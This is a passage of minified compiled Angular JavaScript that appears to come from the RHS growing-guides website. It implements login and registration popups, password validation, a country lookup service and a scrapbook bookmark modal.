e=T(2);v(1),p("ngClass",qe(2,Jp,e.status.hasErrors)),v(2),p("innerHtml",e.status.errorMsg,$)}}function H8(t,n){if(1&t&&(Pt(0),D(1,B8,8,3,"ng-container",3),D(2,U8,4,4,"ng-container",3),xt()),2&t){const e=T();v(1),p("ngIf",e.status.wrongUsernamePassword),v(1),p("ngIf",!e.status.wrongUsernamePassword)}}function V8(t,n){1&t&&(y(0,"div",29)(1,"p",26),x(2,"Please enter your email address"),C()())}function j8(t,n){1&t&&(y(0,"div",29)(1,"p",26),x(2,"Please enter your password"),C()())}const G8=function(t){return{"is-active":t}},$8=function(t){return{"form-btn--loading":t}};let z8=(()=>{class t extends N8{constructor(){super(...arguments),this.modifier="default",this.isClosed=!1,this.loginSuccess=new Ce,this.showPassword=!1,this.showControlError=!1,this.isLoading=!1,this.status={hasErrors:!1,wrongUsernamePassword:!1,isUserMember:!0,errorMsg:""},this.standardErrorMessage="There was an error with your email/password combination.\n  Please check and try again. If you need further assistance,\n  please call 020 3176 5810 or e-mail membership@rhs.org.uk\n  (Office hours 9am to 5pm Monday to Friday excluding Bank Holidays)"}onSubmit(){var e=this;return b(function*(){if(e.isSubmitted=!0,e.canSubmit()){e.isLoading=!0,e.showControlError=!1;const[r,i]=yield ms(e.authService.login({email:e.form.controls.email.value,password:e.form.controls.password.value,rememberMe:e.form.controls.rememberMe.value}));if(r||null==i)e.status.hasErrors=!0,r instanceof nf?(401===r.status&&(e.status.wrongUsernamePassword=!0),e.showControlError=!0):(e.status.hasErrors=!0,e.status.wrongUsernamePassword=!0,e.status.errorMsg=e.standardErrorMessage);else if(i&&!i.errorMsg&&i.token){try{const o=e.authService.isMember();e.googleAnalyticsService.pushDataLayerEventData({event:"login",account_type:o?"member":"user",method:"pop-up"})}catch(o){console.error("Failed to Send GA4 Data Layer Event with error :-"+o)}e.eventsService.trigger("close-modal"),e.loginSuccess.emit()}else e.status.hasErrors=!0,i.errorMsg&&i.errorMsg.length>0&&(e.status.errorMsg="",i.errorMsg.forEach(o=>{e.status.errorMsg=e.status.errorMsg+"<p>"+o+"</p>"})),e.status.wrongUsernamePassword=!0,(!0===e.status.hasErrors||!0===e.status.wrongUsernamePassword)&&(e.status.errorMsg=e.standardErrorMessage);e.isLoading=!1}})()}toggleShowPassword(){this.showPassword=!this.showPassword}resetValidation(){this.status.hasErrors=!1,this.loginForm.password.errors=!1,this.loginForm.email.errors=!1}ngOnChanges(e){e.isClosed.currentValue&&this.resetValidation()}get loginForm(){return this.form.controls}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["lib-login-form-popup"]],inputs:{form:"form",modifier:"modifier",isClosed:"isClosed"},outputs:{loginSuccess:"loginSuccess"},features:[Se,Bt],decls:36,vars:21,consts:[[1,"l-layout","l-layout--compact"],[1,"l-module"],[3,"formGroup","ngSubmit"],[4,"ngIf"],[1,"form-group",3,"ngClass"],["for","email",1,"form-label","is-required"],[1,"form-input"],["type","email","formControlName","email","id","email",1,"form-control","form-control--has-icon"],[1,"form-input__icon"],[1,"fa","fa-envelope","fa-fw"],["class","form-validation",4,"ngIf"],["for","password",1,"form-label","is-required"],["type","password","formControlName","password",1,"form-control","form-control--has-icon",3,"type"],[1,"fa","fa-lock","fa-fw"],[1,"form-input__action","form-input__action--reveal",3,"ngClass","click"],[1,"form-group","form-small"],[1,"form-checkbox","u-m-b-3"],["type","checkbox","id","rememberMe","name","rememberMe","formControlName","rememberMe"],["for","rememberMe",1,"form-checkbox__label"],[1,"form-checkbox__text"],[1,"form-group"],["type","submit",1,"form-btn","form-btn--tone-alert","u-w-100","u-m-b-0",3,"ngClass"],[1,"form-btn__text"],[1,"content"],["data-ga-link-type","text","data-ga-component-name","lib-login-form-popup","href","/my-account/forgotten-password","target","_blank","rel","noopener",1,"text-small"],[1,"form-validation","form-validation--summary"],[1,"form-validation__msg"],["href","mailto:membership@rhs.org.uk"],[1,"form-validation__msg",3,"innerHtml"],[1,"form-validation"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"form",2),q("ngSubmit",function(){return i.onSubmit()}),D(3,H8,3,2,"ng-container",3),y(4,"div",4)(5,"label",5),x(6,"Email address"),C(),y(7,"div",6),E(8,"input",7),y(9,"span",8),E(10,"i",9),C()(),D(11,V8,3,0,"div",10),C(),y(12,"div",4)(13,"label",11),x(14,"Password"),C(),y(15,"div",6),E(16,"input",12),y(17,"span",8),E(18,"i",13),C(),y(19,"span",14),q("click",function(){return i.toggleShowPassword()}),C()(),D(20,j8,3,0,"div",10),C(),y(21,"div",15)(22,"div",16),E(23,"input",17),y(24,"label",18)(25,"span",19),x(26,"Remember Me"),C()()()(),y(27,"div",20)(28,"button",21)(29,"span",22),x(30),C()()()()(),y(31,"div",1)(32,"div",23)(33,"div",20)(34,"a",24),x(35,"Forgot your password?"),C()()()()()),2&r&&(v(2),Ky("rmg-form rmg-form--",i.modifier,""),p("formGroup",i.form),v(1),p("ngIf",i.status&&i.status.hasErrors),v(1),p("ngClass",qe(13,Jp,i.isSubmitted&&i.loginForm.email.errors)),v(7),p("ngIf",i.loginForm.email.invalid&&(i.loginForm.email.dirty||i.loginForm.email.touched)),v(1),p("ngClass",qe(15,Jp,i.isSubmitted&&i.loginForm.password.errors)),v(4),p("type",i.showPassword?"text":"password"),v(3),p("ngClass",qe(17,G8,i.showPassword)),v(1),p("ngIf",i.loginForm.password.invalid&&(i.loginForm.password.dirty||i.loginForm.password.touched)),v(8),p("ngClass",qe(19,$8,i.isLoading)),v(2),Zo(i.isLoading?"Submitting":"Log in"))},dependencies:[Xn,ke,uw,Cu,Lp,X_,ew,Wp,pw]})}}return t})(),q8=(()=>{class t extends vo{constructor(e){super(),this.httpClient=e,this.lookupApiBaseUrl="",this.lookupApiBaseUrl=H.lookupApiBaseUrl}getCountries(){return this.httpClient.get(this.lookupApiBaseUrl+"get-countries").pipe(ce(r=>r),yt(zi("getCountries")))}static{this.\u0275fac=function(r){return new(r||t)(S(Vn))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class W8{constructor(){this.applicationId="SPA"}}let Q8=(()=>{class t{constructor(e,r){this.validateEqual=e,this.reverse=r}get isReverse(){return!!this.reverse&&"true"===this.reverse}validate(e){const r=e.value,i=e.root.get(this.validateEqual);return i&&r!==i.value&&!this.isReverse?{validateEqual:!1}:(i&&r===i.value&&this.isReverse&&(delete i.errors.validateEqual,Object.keys(i.errors).length||i.setErrors(null)),i&&r!==i.value&&this.isReverse&&i.setErrors({validateEqual:!1}),null)}static{this.\u0275fac=function(r){return new(r||t)($s("validateEqual"),$s("reverse"))}}static{this.\u0275dir=ee({type:t,selectors:[["","validateEqual","","formControlName",""],["","validateEqual","","formControl",""],["","validateEqual","","ngModel",""]],features:[ze([{provide:dn,useExisting:Ye(()=>t),multi:!0}])]})}}return t})();const _w=function(t,n){return{"is-invalid":t,"is-valid":n}};let Y8=(()=>{class t{checkPassword(e,r){let i=new RegExp("");return!!e&&("case"===r?i=RegExp("^(?=.*[a-z])(?=.*[A-Z])"):"length"===r?i=RegExp("^.{8,20}$"):"chars"===r&&(i=RegExp("^(?=.*[^A-Za-z0-9])(?=.*[0-9])")),i.test(e))}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-register-form-password-spec"]],inputs:{password:"password",interacted:"interacted"},decls:7,vars:12,consts:[[1,"form-validation-spec"],[1,"form-validation-spec__item",3,"ngClass"]],template:function(r,i){1&r&&(y(0,"ul",0)(1,"li",1),x(2,"8 and 20 characters"),C(),y(3,"li",1),x(4,"Uppercase & lowercase letters"),C(),y(5,"li",1),x(6,"At least one number and one special character"),C()()),2&r&&(v(1),p("ngClass",ts(3,_w,!i.checkPassword(i.password,"length")&&i.interacted,i.checkPassword(i.password,"length"))),v(2),p("ngClass",ts(6,_w,!i.checkPassword(i.password,"case")&&i.interacted,i.checkPassword(i.password,"case"))),v(2),p("ngClass",ts(9,_w,!i.checkPassword(i.password,"chars")&&i.interacted,i.checkPassword(i.password,"chars"))))},dependencies:[Xn],encapsulation:2})}}return t})();const J8=["validationSuccess"],Z8=["validationError"],tc=function(t){return{"is-invalid":t}};function X8(t,n){if(1&t&&(Pt(0),y(1,"div",5)(2,"div",43),E(3,"p",44),C()(),xt()),2&t){const e=T();v(1),p("ngClass",qe(2,tc,0==e.registrationStatus.success&&e.message)),v(2),p("innerHTML",e.message,$)}}function e6(t,n){if(1&t){const e=Gt();y(0,"div",5)(1,"label",63),x(2,"Postcode"),C(),y(3,"div",7)(4,"input",64,65),q("ngModelChange",function(i){return _t(e),wt(T(2).model.postcode=i)}),C(),y(6,"span",10),E(7,"i",66),C()(),y(8,"div",12)(9,"p",13),x(10,"Please enter your postcode."),C()()()}if(2&t){const e=cn(5),r=T(2);p("ngClass",qe(2,tc,0!=r.model.membershipNumber&&null!=r.model.membershipNumber&&!e.valid&&(e.dirty||e.touched))),v(4),p("ngModel",r.model.postcode)}}function t6(t,n){1&t&&(y(0,"option",67),x(1,"Loading..."),C())}function n6(t,n){if(1&t&&(y(0,"option",68),x(1),C()),2&t){const e=n.$implicit;p("value",e.countryCode),v(1),Bn(" ",e.countryDescription," ")}}function r6(t,n){if(1&t){const e=Gt();y(0,"div",45)(1,"div",39)(2,"div",46)(3,"label",47),x(4,"Membership number"),C(),y(5,"p",48),x(6," (shown on your members' card) "),C()(),y(7,"div",7)(8,"input",49,50),q("ngModelChange",function(i){return _t(e),wt(T().model.membershipNumber=i)}),C(),y(10,"span",10),E(11,"i",51),C()()(),y(12,"div",39)(13,"label",52),x(14,"Surname"),C(),y(15,"div",7)(16,"input",53,54),q("ngModelChange",function(i){return _t(e),wt(T().model.surname=i)}),C(),y(18,"span",10),E(19,"i",55),C()()(),D(20,e6,11,4,"div",56),y(21,"div",39)(22,"label",57),x(23,"Country"),C(),y(24,"div",58)(25,"select",59,60),q("ngModelChange",function(i){return _t(e),wt(T().model.countryCode=i)}),D(27,t6,2,0,"option",61),D(28,n6,2,2,"option",62),C()()()()}if(2&t){const e=T();p("@slideUpDown",e.isDisplayMembershipPanel.toString()),v(8),p("ngModel",e.model.membershipNumber),v(8),p("ngModel",e.model.surname),v(4),p("ngIf",0!=e.model.membershipNumber&&null!=e.model.membershipNumber&&null!=e.model.membershipNumber),v(5),p("ngModel",e.model.countryCode),v(2),p("ngIf",e.isLoading),v(1),p("ngForOf",e.countries)}}function i6(t,n){if(1&t){const e=Gt();y(0,"div",69)(1,"div",29)(2,"div",30)(3,"div",31)(4,"input",70,71),q("ngModelChange",function(i){return _t(e),wt(T().model.newsletterEmailSignUp=i)}),C(),y(6,"label",72),E(7,"span",35),C()()(),y(8,"div",36)(9,"p",37),x(10,"Receive our email newsletter on gardening tips, inspiration, offers and more"),C()()()()}if(2&t){const e=T();v(4),p("ngModel",e.model.newsletterEmailSignUp)}}function o6(t,n){if(1&t&&(y(0,"div",3,73)(2,"div",74)(3,"div",43),E(4,"p",44),C()()()),2&t){const e=T();v(4),p("innerHTML",e.message,$)}}const ww=function(t){return{"is-active":t}},s6=function(t){return{"form-btn--loading":t}};let a6=(()=>{class t{constructor(e,r,i,o,s){this.authService=e,this.eventsService=r,this.countryApiService=i,this.googleAnalyticsService=o,this.platformId=s,this.registerAndLoginSuccess=new Ce,this.registrationStatus={success:!1,msgType:null,messages:null,containsMessages:!1,token:null},this.message="",this.isDisplayMembershipPanel=!1,this.isLoading=!1,this.passwordHidden=!0,this.passwordConfirmHidden=!0,this.model={email:"",password:"",confirmPassword:"",displayName:"",membershipNumber:0,postcode:"",surname:"",countryCode:"UK",agreeTermsAndConditions:!1,newsletterEmailSignUp:!1},this.menuOffset=45}ngOnInit(){this.isLoading=!0}onSubmit(){var e=this;return b(function*(){e.isLoading=!0,e.model.membershipNumber=e.model.membershipNumber||0;const[r,i]=yield ms(e.authService.register(e.model));if(e.isLoading=!1,e.registrationStatus=i,r)console.log(r);else if(e.registrationStatus)if(!0===e.registrationStatus.success){e.registrationStatus.containsMessages?(e.message="",e.registrationStatus.messages.forEach(c=>{e.message=e.message+"<p>"+c+"</p>"})):e.message=e.model.newsletterEmailSignUp?"You have successfully signed up for the newsletter, thank you.":"Your registration has been successful, thank you.";const o=new W8;o.email=e.model.email,o.password=e.model.confirmPassword,o.newsletterEmailSignUp=e.model.newsletterEmailSignUp;const[s,a]=yield ms(e.authService.login(o));try{const c=e.authService.isMember();e.googleAnalyticsService.pushDataLayerEventData({event:"sign_up",account_type:c?"member":"user",method:"pop-up"})}catch(c){console.error("Failed to Send GA4 Data Layer Event with error :-"+c)}e.eventsService.trigger("close-modal"),e.registerAndLoginSuccess.emit()}else e.registrationStatus.msgType&&e.registrationStatus.containsMessages&&(e.message="",e.registrationStatus.messages.forEach(o=>{e.message=e.message+"<p>"+o+"</p>"}),e.scrollToElement(e.validationError.nativeElement))})()}toggleMembershipPanel(){this.isDisplayMembershipPanel=!this.isDisplayMembershipPanel,this.isDisplayMembershipPanel&&Be(this.platformId)&&!this.countries&&(this.isLoading=!0,this.countryApiService.getCountries().subscribe(e=>{this.countries=e,this.isLoading=!1},e=>{console.log(e),this.isLoading=!1}))}scrollToElement(e){const r=document.body.getBoundingClientRect().top,s=e.getBoundingClientRect().top-r-this.menuOffset;setTimeout(()=>window.scrollTo(0,s),0)}static{this.\u0275fac=function(r){return new(r||t)(w(hi),w(_o),w(q8),w(H_),w(Je))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-register-form-popup"]],viewQuery:function(r,i){if(1&r&&(yn(J8,5),yn(Z8,5)),2&r){let o;Qt(o=Yt())&&(i.validationSuccess=o.first),Qt(o=Yt())&&(i.validationError=o.first)}},outputs:{registerAndLoginSuccess:"registerAndLoginSuccess"},decls:67,vars:37,consts:[[3,"ngSubmit"],["registrationForm","ngForm"],[1,"l-layout","l-layout--compact"],[1,"l-module"],[4,"ngIf"],[1,"form-group",3,"ngClass"],["for","email",1,"form-label","is-required"],[1,"form-input"],["type","email","email","","id","email","required","","name","email",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["email","ngModel"],[1,"form-input__icon"],[1,"fa","fa","fa-envelope","fa-fw"],[1,"form-validation"],[1,"form-validation__msg"],["for","password",1,"form-label","is-required"],["type","password","id","password","pattern","^(?=.*[a-z])(?=.*[A-Z])(?=.*[0-9])(?=.*[^A-Za-z0-9]).{8,20}$","required","","validateEqual","confirmPassword","reverse","true","name","password","autocomplete","new-password",1,"form-control","form-control--has-icon","form-control--has-action",3,"ngModel","ngModelChange"],["password","ngModel"],[1,"fa","fa","fa-lock","fa-fw"],[1,"form-input__action","form-input__action--reveal",3,"ngClass","click"],[3,"password","interacted"],["for","confirmPassword",1,"form-label","is-required"],["type","password","id","confirmPassword","required","","validateEqual","password","name","confirmPassword","autocomplete","new-password",1,"form-control","form-control--has-icon","form-control--has-action",3,"ngModel","ngModelChange"],["confirmPassword","ngModel"],[1,"readmore",3,"ngClass"],[1,"readmore__trigger","readmore__trigger--all","readmore__trigger--small","u-cursor-pointer",3,"click"],[1,"readmore__text","readmore__text--all"],["class","u-m-t-2",4,"ngIf"],["class","form-group form-small u-m-b-1",4,"ngIf"],[1,"form-group","form-small","u-m-b-1",3,"ngClass"],[1,"flag","flag--tiny"],[1,"flag__img"],[1,"form-checkbox","u-m-b-0"],["type","checkbox","id","agreeTermsAndConditions","required","","name","agreeTermsAndConditions",3,"ngModel","ngModelChange"],["agreeTermsAndConditions","ngModel"],["for","agreeTermsAndConditions",1,"form-checkbox__label"],[1,"form-checkbox__text"],[1,"flag__body"],[1,"form-label","form-label--sub","u-m-b-0"],["data-ga-link-type","text","data-ga-component-name","lib-register-form-popup","href","/privacy","target","_blank","rel","noopener"],[1,"form-group"],["id","register","type","submit",1,"form-btn","form-btn--tone-alert","u-w-100",3,"ngClass","disabled"],[1,"form-btn__text"],["class","l-module",4,"ngIf"],[1,"form-validation","form-validation--summary"],[1,"form-validation__msg",3,"innerHTML"],[1,"u-m-t-2"],[1,"form-inline"],["for","membershipNumber",1,"form-label"],[1,"form-label","form-label--sub"],["type","text","id","membershipNumber","name","membershipNumber",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["membershipNumber","ngModel"],[1,"fa","fa-id-card","fa-fw"],["for","surname",1,"form-label"],["type","text","name","surname","id","surname",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["surname","ngModel"],[1,"far","fa-user","fa-fw"],["class","form-group",3,"ngClass",4,"ngIf"],["for","country",1,"form-label"],[1,"form-select"],["id","country","name","country",1,"form-control",3,"ngModel","ngModelChange"],["country","ngModel"],["value","","disabled","","selected","",4,"ngIf"],[3,"value",4,"ngFor","ngForOf"],["for","postcode",1,"form-label","is-required"],["type","text","id","postcode","required","","name","postcode",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["postcode","ngModel"],[1,"fas","fa-map-marker-alt","fa-fw"],["value","","disabled","","selected",""],[3,"value"],[1,"form-group","form-small","u-m-b-1"],["type","checkbox","id","newsletterEmailSignUp","name","newsletterEmailSignUp",3,"ngModel","ngModelChange"],["newsletterEmailSignUp","ngModel"],["for","newsletterEmailSignUp",1,"form-checkbox__label"],["validationSuccess",""],[1,"form-group","is-valid"]],template:function(r,i){if(1&r&&(y(0,"form",0,1),q("ngSubmit",function(){return i.onSubmit()}),y(2,"div",2)(3,"div",3),D(4,X8,4,4,"ng-container",4),y(5,"div",5)(6,"label",6),x(7,"Email address"),C(),y(8,"div",7)(9,"input",8,9),q("ngModelChange",function(s){return i.model.email=s}),C(),y(11,"span",10),E(12,"i",11),C()(),y(13,"div",12)(14,"p",13),x(15," Please enter a valid email address. "),C()()(),y(16,"div",5)(17,"label",14),x(18,"Password"),C(),y(19,"div",7)(20,"input",15,16),q("ngModelChange",function(s){return i.model.password=s}),C(),y(22,"span",10),E(23,"i",17),C(),y(24,"span",18),q("click",function(){return i.passwordHidden=!i.passwordHidden}),C()(),E(25,"lib-register-form-password-spec",19),C(),y(26,"div",5)(27,"label",20),x(28,"Confirm password"),C(),y(29,"div",7)(30,"input",21,22),q("ngModelChange",function(s){return i.model.confirmPassword=s}),C(),y(32,"span",10),E(33,"i",17),C(),y(34,"span",18),q("click",function(){return i.passwordConfirmHidden=!i.passwordConfirmHidden}),C()(),y(35,"div",12)(36,"p",13),x(37," The password entered does not match. "),C()()(),y(38,"div",23)(39,"a",24),q("click",function(){return i.toggleMembershipPanel()}),x(40,"Link your RHS membership"),C(),y(41,"div",25),D(42,r6,29,7,"div",26),C()()(),y(43,"div",3),D(44,i6,11,1,"div",27),y(45,"div",28)(46,"div",29)(47,"div",30)(48,"div",31)(49,"input",32,33),q("ngModelChange",function(s){return i.model.agreeTermsAndConditions=s}),C(),y(51,"label",34),E(52,"span",35),C()()(),y(53,"div",36)(54,"p",37),x(55," I accept the "),y(56,"a",38),x(57,"RHS Terms & Conditions and Privacy Policy"),C()()()(),y(58,"div",12)(59,"p",13),x(60," Please accept the RHS Terms & Conditions and Privacy Policy "),C()()()(),y(61,"div",3)(62,"div",39)(63,"button",40)(64,"span",41),x(65,"Create account"),C()()()(),D(66,o6,5,1,"div",42),C()()),2&r){const o=cn(1),s=cn(10),a=cn(21),c=cn(31),l=cn(50);v(4),p("ngIf",i.message),v(1),p("ngClass",qe(21,tc,!s.valid&&(s.dirty||s.touched))),v(4),p("ngModel",i.model.email),v(7),p("ngClass",qe(23,tc,!a.valid&&(a.dirty||a.touched))),v(4),p("ngModel",i.model.password),Wt("type",i.passwordHidden?"password":"text"),v(4),p("ngClass",qe(25,ww,!i.passwordHidden)),v(1),p("password",i.model.password)("interacted",a.dirty||a.touched),v(1),p("ngClass",qe(27,tc,!c.valid&&(c.dirty||c.touched))),v(4),p("ngModel",i.model.confirmPassword),Wt("type",i.passwordConfirmHidden?"password":"text"),v(4),p("ngClass",qe(29,ww,!i.passwordConfirmHidden)),v(4),p("ngClass",qe(31,ww,i.isDisplayMembershipPanel)),v(4),p("ngIf",!0===i.isDisplayMembershipPanel),v(2),p("ngIf",!i.model.membershipNumber),v(1),p("ngClass",qe(33,tc,!i.model.agreeTermsAndConditions&&(l.dirty||l.touched))),v(4),p("ngModel",i.model.agreeTermsAndConditions),v(14),p("ngClass",qe(35,s6,i.isLoading))("disabled",!o.form.valid||i.isLoading),v(3),p("ngIf",!0===i.registrationStatus.success&&i.message)}},dependencies:[Xn,er,ke,uw,NO,xO,Cu,Lp,Qp,X_,ew,Yp,vw,mw,yw,lw,Kp,Q8,Y8],data:{animation:[P1]}})}}return t})();function c6(t,n){if(1&t){const e=Gt();y(0,"a",10),q("click",function(){return _t(e),wt(T().switchDisplayPopupForm("registerForm"))}),x(1,"Sign up"),C()}}function l6(t,n){1&t&&(y(0,"span",11),x(1,"Sign up"),C())}function u6(t,n){if(1&t){const e=Gt();y(0,"a",10),q("click",function(){return _t(e),wt(T().switchDisplayPopupForm("loginForm"))}),x(1,"Log in"),C()}}function d6(t,n){1&t&&(y(0,"span",11),x(1,"Log in"),C())}function h6(t,n){if(1&t){const e=Gt();Pt(0),y(1,"lib-login-form-popup",12),q("loginSuccess",function(){return _t(e),wt(T().loginSuccess())}),C(),xt()}if(2&t){const e=T();v(1),p("isClosed",e.isClosed)}}function f6(t,n){if(1&t){const e=Gt();Pt(0),y(1,"lib-register-form-popup",13),q("registerAndLoginSuccess",function(){return _t(e),wt(T().registerSuccess())}),C(),xt()}}let p6=(()=>{class t{constructor(){this.isMemberExclusive=!1,this.canClose=!0,this.modal=HC,this.modalType=HC.type,this.isDisplayRegisterForm=!0,this.isClosed=!1}ngOnInit(){}registerSuccess(){this.modal.data&&this.modal.data.onLoginAndRegisterSuccess&&this.modal.data.onLoginAndRegisterSuccess()}loginSuccess(){this.modal.data&&this.modal.data.onLoginAndRegisterSuccess&&this.modal.data.onLoginAndRegisterSuccess()}switchDisplayPopupForm(e){this.isDisplayRegisterForm="loginForm"!==e}modalOpened(){this.modal.data&&!0===this.modal.data.isMemberExclusive&&(this.isMemberExclusive=!0,this.modal.size="large",this.modal.title="",this.canClose=!1),this.isClosed=!1}modalClosed(){this.isMemberExclusive=!1,this.isClosed=!0}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-login-and-register-popup-form"]],inputs:{isMemberExclusive:"isMemberExclusive",canClose:"canClose"},decls:17,vars:10,consts:[[3,"canClose","modal","modalType","isMemberExclusive","modalOpened","modalClosed"],[1,"l-layout","l-layout--compact"],[1,"l-module"],[1,"l-module__content","text-center"],[1,"tabs","u-m-x-auto"],["class","tabs__item",3,"click",4,"ngIf"],["class","tabs__item tabs__item--selected",4,"ngIf"],[1,"l-row","l-row--gutter"],[1,"l-col-xs-12","l-col-sm-10","l-col-md-8","l-col-centered"],[4,"ngIf"],[1,"tabs__item",3,"click"],[1,"tabs__item","tabs__item--selected"],[3,"isClosed","loginSuccess"],[3,"registerAndLoginSuccess"]],template:function(r,i){1&r&&(y(0,"app-modal-wrapper",0),q("modalOpened",function(){return i.modalOpened()})("modalClosed",function(){return i.modalClosed()}),y(1,"div",1)(2,"div",2)(3,"div",3)(4,"p"),x(5,"Create an account and keep track of the plants you own and the plants you want."),C()()(),y(6,"div",2)(7,"div",4),D(8,c6,2,0,"a",5),D(9,l6,2,0,"span",6),D(10,u6,2,0,"a",5),D(11,d6,2,0,"span",6),C()(),y(12,"div",2)(13,"div",7)(14,"div",8),D(15,h6,2,1,"ng-container",9),D(16,f6,2,0,"ng-container",9),C()()()()()),2&r&&(p("canClose",i.canClose)("modal",i.modal)("modalType",i.modalType)("isMemberExclusive",i.isMemberExclusive),v(8),p("ngIf",!0!==i.isDisplayRegisterForm),v(1),p("ngIf",!0===i.isDisplayRegisterForm),v(1),p("ngIf",!0===i.isDisplayRegisterForm),v(1),p("ngIf",!0!==i.isDisplayRegisterForm),v(4),p("ngIf",!0!==i.isDisplayRegisterForm),v(1),p("ngIf",!0===i.isDisplayRegisterForm))},dependencies:[ke,W_,z8,a6]})}}return t})();const g6=["*"];let m6=(()=>{class t extends G1{constructor(){super(...arguments),this.bemBase="rmg-section"}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["rmg-container"]],features:[Se],ngContentSelectors:g6,decls:2,vars:3,template:function(r,i){1&r&&(Zd(),y(0,"section"),Xd(1),C()),2&r&&Ky("section ",i.className,"")},styles:['html{box-sizing:border-box}*,*:after,*:before{box-sizing:inherit}.rmg-title--section-subtitle{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width: 46.25em){.rmg-title--section-subtitle{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){.rmg-title--section-subtitle{font-size:2.376rem;line-height:1.2626262626}}.rmg-title--section-subtitle{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){.rmg-title--section-subtitle{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){.rmg-title--section-subtitle{font-size:1.98rem;line-height:1.2626262626}}.rmg-title--section{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){.rmg-title--section{margin-bottom:1rem}}.rmg-title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){.rmg-title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){.rmg-title--section{font-size:2.8512rem;line-height:1.2275533109}}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-section{margin-top:0;position:relative}.rmg-section--default,.rmg-section--p-y{padding-bottom:1.4rem;padding-top:1.4rem}@media (min-width: 61.25em){.rmg-section--default,.rmg-section--p-y{padding-bottom:3.5rem;padding-top:3.5rem}}.rmg-section--grid:after{clear:both;content:"";display:table}.rmg-section--btn{padding-bottom:1rem;padding-top:1rem}.rmg-section__header-link{color:#f05566}@media (min-width: 61.25em){.rmg-section__header-link{font-size:1.625rem}}@media print{.rmg-section--collections-nav{display:none!important}}.rmg-title--section-subtitle{text-align:center}.rmg-section--button-group>*{display:inline-block;margin-bottom:0;vertical-align:middle}.rmg-section--button-group *{text-overflow:initial}.rmg-section--button-group .rmg-button-container{padding-bottom:0;padding-top:0}.rmg-section--button-group .rmg-button{min-width:100px}.rmg-section--button-group-right{text-align:right}\n'],encapsulation:2})}}return t})();function y6(t,n){if(1&t&&(y(0,"p"),x(1,"\u2026in your "),E(2,"span",8),x(3," collection"),C()),2&t){const e=T();v(2),p("innerHTML",e.modal.data.bookmark.articleSummary.category.name,$)}}let v6=(()=>{class t{constructor(){this.modal=VC,this.modalType=VC.type}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-save-bookmark-modal"]],viewQuery:function(r,i){if(1&r&&yn(W_,5),2&r){let o;Qt(o=Yt())&&(i.modalWrapperComponent=o.first)}},decls:11,vars:3,consts:[[3,"modal","modalType"],["modifier","scrapbook-welcome-modal"],[1,"content","text-center","text-tight"],[1,"fas","fa-check","fa-4x","text-icon-alt"],[4,"ngIf"],["data-ga-link-type","button","data-ga-component-name","lib-save-bookmark-modal","href","/my-account/my-scrapbook","target","_self",1,"button","button--secondary"],[1,"button__text"],[1,"button__icon","button__icon--right"],[3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"app-modal-wrapper",0)(1,"rmg-container",1)(2,"div",2),E(3,"i",3),y(4,"h4"),x(5,"Saved to My scrapbook"),C(),D(6,y6,4,1,"p",4),y(7,"a",5)(8,"span",6),x(9,"Go to My scrapbook"),C(),E(10,"span",7),C()()()()),2&r&&(p("modal",i.modal)("modalType",i.modalType),v(6),p("ngIf",i.modal.data&&i.modal.data.bookmark))},dependencies:[m6,ke,W_],encapsulation:2})}}return t})(),C6=(()=>{class t{constructor(e,r,i,o,s,a){this.location=e,this.ngZone=r,this.router=i,this.gaService=o,this.authService=s,this.platformId=a,this.title="growing-guides",this.isPageLoad=!1,this.hasDispatchedEvent=!1,Be(this.platformId)&&i.events.pipe(lt(c=>c instanceof Fr)).subscribe(c=>{c instanceof Fr&&(this.gaService.pushGaDatalayer(Ht.growingGuides,c.url,this.isPageLoad),this.isPageLoad=!1)})}ngOnInit(){var e=this;return b(function*(){H.authB2cEnabled&&(yield e.authService.initializeAuthFlow(!1,!0)),e.isPageLoad=!0})()}ngOnDestroy(){H.authB2cEnabled&&this.authService.cleanup()}ngAfterViewChecked(){this.hasDispatchedEvent||(this.hasDispatchedEvent=!0,this.ngZone.onStable.pipe(zt(1)).subscribe(()=>{const e=new CustomEvent("rootViewRendered");window.dispatchEvent(e)}))}static{this.\u0275fac=function(r){return new(r||t)(w(lo),w(De),w(ln),w(H_),w(hi),w(Je))}}static{this.\u0275cmp=X({type:t,selectors:[["app-root"]],decls:5,vars:0,template:function(r,i){1&r&&E(0,"app-nav")(1,"router-outlet")(2,"app-footer")(3,"lib-login-and-register-popup-form")(4,"lib-save-bookmark-modal")},dependencies:[IC,Z5,SQ,p6,v6]})}}return t})(),_6=(()=>{class t{fieldSorter(e){return(r,i)=>e.map(o=>{let s=1;return"-"===o[0]&&(s=-1,o=o.substring(1)),r[o]>i[o]?s:r[o]<i[o]?-s:0}).reduce((o,s)=>o||s,0)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),w6=(()=>{class 